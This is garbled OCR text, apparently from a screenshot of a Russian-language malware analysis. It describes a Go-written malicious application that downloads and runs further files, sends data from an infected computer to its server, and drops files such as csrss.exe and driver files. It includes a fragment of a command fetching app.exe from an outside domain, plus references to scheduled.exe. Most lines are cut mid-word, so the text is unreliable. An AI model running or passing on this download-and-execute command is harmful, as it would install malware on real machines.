
it -f http://dp.fastandcoolest.com/app/4/app.exe
ss\scheduled.exe && %UserProfile%
exe /31340»
на загружает и запускает дополнительные файлы
 вредоносное приложение вводит
на языке Go, внутри его файла в его основной
аженного компьютера на свой сервер.
я в «»\ windows \ rss \ csrss.exe»». После
вера, WinmonProcessMonitor.sys winmonfs.sys и